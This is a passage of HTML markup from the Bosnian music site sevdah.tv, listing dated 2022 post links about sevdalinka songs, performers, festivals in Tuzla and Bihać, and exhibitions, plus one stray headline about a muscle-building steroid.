href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span 